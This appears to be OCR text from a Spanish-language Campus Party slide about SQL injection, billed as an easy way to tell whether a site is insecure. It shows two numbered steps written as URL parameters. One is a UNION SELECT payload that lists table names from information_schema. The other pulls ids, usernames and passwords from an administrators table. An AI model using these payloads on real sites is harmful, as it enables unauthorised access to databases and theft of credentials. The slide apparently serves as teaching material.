 Campus
Party™
SQL Injection
Una manera fácil de saber si algún portal es inseguro.
6. Nombres de tablas “id=-
1+union+select+1,2,group_concat(table_name),4,5++from+information_sche
ma.tables+where+table_schema=database();”
7. Final nombre de usuario “id=-
1+unión+select+1,2,group_concat(id,user_name,user_password),4,5+from+ad
ministrators”